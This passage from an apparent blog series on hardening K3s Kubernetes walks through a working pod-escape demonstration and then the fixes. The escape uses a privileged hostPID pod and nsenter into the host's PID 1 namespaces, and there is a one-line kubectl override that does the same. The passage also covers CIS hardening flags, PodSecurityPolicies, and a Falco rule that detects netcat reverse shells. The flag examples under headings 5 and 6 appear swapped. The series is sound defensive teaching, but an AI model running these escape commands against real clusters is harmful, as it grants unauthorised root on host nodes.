

We will rename it to unnamedbin, we can see that just launching it for an help, it really works

Custom rules
Custom rules in Falco are quite straightforward, they are written in yaml and not a DSL, and the documentation in https://falco.org/docs/ is exhaustive and clearly written
Let’s try to create a “Suspect Renamed Netcat Remote Code Execution in Container” rule
- rule: Suspect Renamed Netcat Remote Code Execution in Container
desc: Netcat Program runs inside container that allows remote code execution
condition: >
spawned_process and container and
((proc.args contains "ash" or
proc.args contains "bash" or
proc.args contains "csh" or
proc.args contains "ksh" or
proc.args contains "/bin/sh" or
proc.args contains "tcsh" or
proc.args contains "zsh" or
proc.args contains "dash") and
(proc.args contains "-e" or
proc.args contains "-c" or
proc.args contains "--sh-exec" or
proc.args contains "--exec" or
proc.args contains "-c " or
proc.args contains "--lua-exec"))
output: >
Suspect Reverse shell using renamed netcat runs inside container that allows remote code execution (user=%user.name user_loginuid=%user.loginuid
command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)
priority: WARNING
tags: [network, process, mitre_execution]
Checkpoint

Conclusion
There’s no perfect security, the rule is simple “If it’s connected, it’s vulnerable.”
So it’s our job to always keep an eye on our clusters, enable monitoring and alerting and groom our set of rules over time, that will make the cluster smarter in dangerous situations, or simply by alerting us of new things.
This series is not covering other important parts of your application lifecycle, like Docker Image Scanning, Sonarqube integration in your CI/CD pipeline to try and not have vulnerable applications in the cluster in the first place, and operation activities during your cluster lifecycle like defining Network Policies for your deployments and correctly creating Cluster Roles with the “principle of least privilege” always in mind.
This series of posts should give you an idea of the best practices (always evolving) and the risks and responsibilities you have when deploying kubernetes on-premises server room. If you would like help, please reach out!
All the playbook is available in the repo on https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is part 2 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the previous blog we secured the network, host operating system and deployed k3s. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Introduction
So we have a running K3s cluster, are we done yet (see part 1)? Not at all!
We have secured the underlying machines and we have secured the network using strong segregation, but how about the cluster itself? There is still alot to think about and handle, so let’s take a look at some dangerous patterns.
Pod escaping
Let’s suppose we want to give someone the edit cluster role permission so that they can deploy pods, but obviously not an administrator account. We expect the account to be just able to stay in its own namespace and not harm the rest of the cluster, right?

Let’s create the user:
~ $ kubectl create namespace unprivileged-user
~ $ kubectl create serviceaccount -n unprivileged-user fake-user
~ $ kubectl create rolebinding -n unprivileged-user fake-editor --clusterrole=edit \
--serviceaccount=unprivileged-user:fake-userObviously the user cannot do much outside of his own namespace
~ $ kubectl-user get pods -A
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:unprivileged-user:fake-user" cannot list resource "pods" in API group "" at the cluster scopeBut let’s say we want to deploy a privileged POD? Are we allowed to? Let’s deploy this
apiVersion: apps/v1
kind: Deployment
metadata:
labels:
app: privileged-deploy
name: privileged-deploy
spec:
replicas: 1
selector:
matchLabels:
app: privileged-deploy
template:
metadata:
labels:
app: privileged-deploy
spec:
containers:
- image: alpine
name: alpine
stdin: true
tty: true
securityContext:
privileged: true
hostPID: true
hostNetwork: trueThis will work flawlessly, and the POD has hostPID, hostNetwork and runs as root.
~ $ kubectl-user get pods -n unprivileged-user
NAME READY STATUS RESTARTS AGE
privileged-deploy-8878b565b-8466r 1/1 Running 0 24mWhat can we do now? We can do some nasty things!
Let’s analyse the situation. If we enter the POD, we can see that we have access to all the Host’s processes (thanks to hostPID) and the main network (thanks to hostNetwork).
~ $ kubectl-user exec -ti -n unprivileged-user privileged-deploy-8878b565b-8466r -- sh
/ # ps aux | head -n 5
PID USER TIME COMMAND
1 root 0:05 /usr/lib/systemd/systemd --switched-root --system --deserialize 16
574 root 0:01 /usr/lib/systemd/systemd-journald
605 root 0:00 /usr/lib/systemd/systemd-udevd
631 root 0:02 /sbin/auditd
/ # ip addr | head -n 10
1: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq state UP qlen 1000
link/ether 56:2f:49:03:90:d0 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.21/24 brd 192.168.122.255 scope global eth0
valid_lft forever preferred_lft forever
Having root access, we can use the command nsenter to run programs in different namespaces. Which namespace you ask? Well we can use the namespace of PID 1!
/ # nsenter --mount=/proc/1/ns/mnt --net=/proc/1/ns/net --ipc=/proc/1/ns/ipc \
--uts=/proc/1/ns/uts --cgroup=/proc/1/ns/cgroup -- sh -c /bin/bash
[root@worker01 /]# So now we are root on the host node. We escaped the pod and are now able to do whatever we want on the node.
This obviously is a huge hole in the cluster security, and we cannot put the cluster in the hands of anyone and just rely on their good will! Let’s try to set up the cluster better using the CIS Security Benchmark for Kubernetes.
Securing the Kubernetes Cluster
A notable mention to K3s is that it already has a number of security mitigations applied and turned on by default and will pass a number of the Kubernetes CIS controls without modification. Which is a huge plus for us!
We will follow the cluster hardening task in the accompanying Github project roles/k3s-deploy/tasks/cluster_hardening.yml
File Permissions
File permissions are already well set with K3s, but a simple task to ensure files and folders are respectively 0600 and 0700 ensures following the CIS Benchmark rules from 1.1.1 to 1.1.21 (File Permissions)
# CIS 1.1.1 to 1.1.21
- name: Cluster Hardening - Ensure folder permission are strict
command: |
find {{ item }} -not -path "*containerd*" -exec chmod -c go= {} \;
register: chmod_result
changed_when: "chmod_result.stdout != \"\""
with_items:
- /etc/rancher
- /var/lib/rancherSystemd Hardening
Digging deeper we will first harden our Systemd Service using the isolation capabilities it provides:
File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service
### Full configuration not displayed for brevity
[...]
###
# Sandboxing features
{%if 'libselinux' in ansible_facts.packages %}
AssertSecurity=selinux
ConditionSecurity=selinux
{% endif %}
LockPersonality=yes
PrivateTmp=yes
ProtectHome=yes
ProtectHostname=yes
ProtectKernelLogs=yes
ProtectKernelTunables=yes
ProtectSystem=full
ReadWriteDirectories=/var/lib/ /var/run /run /var/log/ /lib/modules /etc/rancher/This will prevent the spawned process from having write access outside of the designated directories, protects the rest of the system from unwanted reads, protects the Kernel Tunables and Logs and sets up a private Home and TMP directory for the process.
This ensures a minimum layer of isolation between the process and the host. A number of modifications on the host system will be needed to ensure correct operation, in particular setting up sysctl flags that would have been modified by the process instead.
vm.panic_on_oom=0
vm.overcommit_memory=1
kernel.panic=10
kernel.panic_on_oops=1File: /etc/sysctl.conf
After this we will be sure that the K3s process will not modify the underlying system. Which is a huge win by itself
CIS Hardening Flags
We are now on the application level, and here K3s comes to meet us being already set up with sane defaults for file permissions and service setups.
1 – Restrict TLS Ciphers to the strongest one and FIPS-140 approved ciphers
SSL, in an appropriate environment should comply with the Federal Information Processing Standard (FIPS) Publication 140-2
--kube-apiserver-arg=tls-min-version=VersionTLS12 \
--kube-apiserver-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service
--kubelet-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service
2 – Enable cluster secret encryption at rest
Where etcd encryption is used, it is important to ensure that the appropriate set of encryption providers is used.
--kube-apiserver-arg='encryption-provider-config=/etc/k3s-encryption.yaml' \File: /etc/systemd/system/k3s-server.service
apiVersion: apiserver.config.K8s.io/v1
kind: EncryptionConfiguration
resources:
- resources:
- secrets
providers:
- aescbc:
keys:
- name: key1
secret: {{ k3s_encryption_secret }}
- identity: {}File: /etc/k3s-encryption.yaml
To generate an encryption secret just run
~ $ head -c 32 /dev/urandom | base643 – Enable Admission Plugins for Pod Security Policies and Network Policies
The runtime requirements to comply with the CIS Benchmark are centered around pod security (PSPs) and network policies. By default, K3s runs with the “NodeRestriction” admission controller. With the following we will enable all the Admission Plugins requested by the CIS Benchmark compliance:
--kube-apiserver-arg='enable-admission-plugins=AlwaysPullImages,DefaultStorageClass,DefaultTolerationSeconds,LimitRanger,MutatingAdmissionWebhook,NamespaceLifecycle,NodeRestriction,PersistentVolumeClaimResize,PodSecurityPolicy,Priority,ResourceQuota,ServiceAccount,TaintNodesByCondition,ValidatingAdmissionWebhook' \File: /etc/systemd/system/k3s-server.service
4 – Enable APIs auditing
Auditing the Kubernetes API Server provides a security-relevant chronological set of records documenting the sequence of activities that have affected system by individual users, administrators or other components of the system
--kube-apiserver-arg=audit-log-maxage=30 \
--kube-apiserver-arg=audit-log-maxbackup=30 \
--kube-apiserver-arg=audit-log-maxsize=30 \
--kube-apiserver-arg=audit-log-path=/var/lib/rancher/audit/audit.log \File: /etc/systemd/system/k3s-server.service
5 – Harden APIs
If –service-account-lookup is not enabled, the apiserver only verifies that the authentication token is valid, and does not validate that the service account token mentioned in the request is actually present in etcd. This allows using a service account token even after the corresponding service account is deleted. This is an example of time of check to time of use security issue.
Also APIs should never allow anonymous querying on either the apiserver or kubelet side.
--node-taint CriticalAddonsOnly=true:NoExecute \File: /etc/systemd/system/k3s-server.service
6 – Do not schedule Pods on Masters
By default K3s does not distinguish between control-plane and nodes like full kubernetes does, and does schedule PODs even on master nodes.
This is not recommended on a production multi-node and multi-master environment so we will prevent this adding the following flag
--kube-apiserver-arg='service-account-lookup=true' \
--kube-apiserver-arg=anonymous-auth=false \
--kubelet-arg='anonymous-auth=false' \
--kube-controller-manager-arg='use-service-account-credentials=true' \
--kube-apiserver-arg='request-timeout=300s' \
--kubelet-arg='streaming-connection-idle-timeout=5m' \
--kube-controller-manager-arg='terminated-pod-gc-threshold=10' \File: /etc/systemd/system/k3s-server.service
Where are we now?
We now have a quite well set up cluster both node-wise and service-wise, but are we done yet?
Not really, we have auditing and we have enabled a bunch of admission controllers, but the previous deployment still works because we are still missing an important piece of the puzzle.
PodSecurityPolicies
1 – Privileged Policies
First we will create a system-unrestricted PSP, this will be used by the administrator account and the kube-system namespace, for the legitimate privileged workloads that can be useful for the cluster.
Let’s define it in roles/k3s-deploy/files/policy/system-psp.yaml
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
name: system-unrestricted-psp
spec:
privileged: true
allowPrivilegeEscalation: true
allowedCapabilities:
- '*'
volumes:
- '*'
hostNetwork: true
hostPorts:
- min: 0
max: 65535
hostIPC: true
hostPID: true
runAsUser:
rule: 'RunAsAny'
seLinux:
rule: 'RunAsAny'
supplementalGroups:
rule: 'RunAsAny'
fsGroup:
rule: 'RunAsAny'So we are allowing PODs with this PSP to be run as root and can have hostIPC, hostPID and hostNetwork.
This will be valid only for cluster-nodes and for kube-system namespace, we will define the corresponding CusterRole and ClusterRoleBinding for these entities in the playbook.
2 – Unprivileged Policies
For the rest of the users and namespaces we want to limit the PODs capabilities as much as possible. We will provide the following PSP in roles/k3s-deploy/files/policy/restricted-psp.yaml
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
name: global-restricted-psp
annotations:
seccomp.security.alpha.kubernetes.io/allowedProfileNames: 'docker/default,runtime/default' # CIS - 5.7.2
seccomp.security.alpha.kubernetes.io/defaultProfileName: 'runtime/default' # CIS - 5.7.2
spec:
privileged: false # CIS - 5.2.1
allowPrivilegeEscalation: false # CIS - 5.2.5
requiredDropCapabilities: # CIS - 5.2.7/8/9
- ALL
volumes:
- 'configMap'
- 'emptyDir'
- 'projected'
- 'secret'
- 'downwardAPI'
- 'persistentVolumeClaim'
forbiddenSysctls:
- '*'
hostPID: false # CIS - 5.2.2
hostIPC: false # CIS - 5.2.3
hostNetwork: false # CIS - 5.2.4
runAsUser:
rule: 'MustRunAsNonRoot' # CIS - 5.2.6
seLinux:
rule: 'RunAsAny'
supplementalGroups:
rule: 'MustRunAs'
ranges:
- min: 1
max: 65535
fsGroup:
rule: 'MustRunAs'
ranges:
- min: 1
max: 65535
readOnlyRootFilesystem: falseWe are now disallowing privileged containers, hostPID, hostIPD and hostNetwork, we are forcing the container to run with a non-root user and applying the default seccomp profile for docker containers, whitelisting only a restricted and well-known amount of syscalls in them.
We will create the corresponding ClusterRole and ClusterRoleBindings in the playbook, enforcing this PSP to any system:serviceaccounts, system:authenticated and system:unauthenticated.
3 – Disable default service accounts by default
We also want to disable automountServiceAccountToken for all namespaces. By default kubernetes enables it and any POD will mount the default service account token inside it in /var/run/secrets/kubernetes.io/serviceaccount/token. This is also dangerous as reading this will automatically give the attacker the possibility to query the kubernetes APIs being authenticated.
To remediate we simply run
- name: Fetch namespace names
shell: |
set -o pipefail
{{ kubectl_cmd }} get namespaces -A | tail -n +2 | awk '{print $1}'
changed_when: no
register: namespaces
# CIS - 5.1.5 - 5.1.6
- name: Security - Ensure that default service accounts are not actively used
command: |
{{ kubectl_cmd }} patch serviceaccount default -n {{ item }} -p \
'automountServiceAccountToken: false'
register: kubectl
changed_when: "'no change' not in kubectl.stdout"
failed_when: "'no change' not in kubectl.stderr and kubectl.rc != 0"
run_once: yes
with_items: "{{ namespaces.stdout_lines }}"Final Result
In the end the cluster will adhere to the following CIS ruling
- CIS – 1.1.1 to 1.1.21 — File Permissions
- CIS – 1.2.1 to 1.2.35 — API Server setup
- CIS – 1.3.1 to 1.3.7 — Controller Manager setup
- CIS – 1.4.1, 1.4.2 — Scheduler Setup
- CIS – 3.2.1 — Control Plane Setup
- CIS – 4.1.1 to 4.1.10 — Worker Node Setup
- CIS – 4.2.1 to 4.2.13 — Kubelet Setup
- CIS – 5.1.1 to 5.2.9 — RBAC and Pod Security Policies
- CIS – 5.7.1 to 5.7.4 — General Policies
So now we have a cluster that is also fully compliant with the CIS Benchmark for Kubernetes. Did this have any effect?
Let’s try our POD escaping again
~ $ kubectl-user apply -f demo/privileged-deploy.yaml
deployment.apps/privileged-deploy created
~ $ kubectl-user get pods
No resources found in unprivileged-user namespace.~ $ kubectl-user get rs
NAME DESIRED CURRENT READY AGE
privileged-deploy-8878b565b 1 0 0 108s
~ $ kubectl-user describe rs privileged-deploy-8878b565b | tail -n8
Conditions:
Type Status Reason
---- ------ ------
ReplicaFailure True FailedCreate
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Warning FailedCreate 54s (x15 over 2m16s) replicaset-controller Error creating: pods "privileged-deploy-8878b565b-" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So the POD is not allowed, PSPs are working!
We can even try this command that will not create a Replica Set but directly a POD and attach to it.
~ $ kubectl-user run hostname-sudo --restart=Never -it --image overriden --overrides '
{
"spec": {
"hostPID": true,
"hostNetwork": true,
"containers": [
{
"name": "busybox",
"image": "alpine:3.7",
"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
"stdin": true,
"tty": true,
"resources": {"requests": {"cpu": "10m"}},
"securityContext": {
"privileged": true
}
}
]
}
}' --rm --attachResult will be
Error from server (Forbidden): pods "hostname-sudo" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So we are now able to restrict unprivileged users from doing nasty stuff on our cluster.
What about the admin role? Does that command still work?
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
"spec": {
"hostPID": true,
"hostNetwork": true,
"containers": [
{
"name": "busybox",
"image": "alpine:3.7",
"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
"stdin": true,
"tty": true,
"resources": {"requests": {"cpu": "10m"}},
"securityContext": {
"privileged": true
}
}
]
}
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]# Checkpoint
So we now have a hardened cluster from base OS to the application level, but as shown above some edge cases still make it insecure.
What we will analyse in the last and final part of this blog series is how to use Sysdig’s Falco security suite to cover even admin roles and RCEs inside PODs.
All the playbooks are available in the Github repo on https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
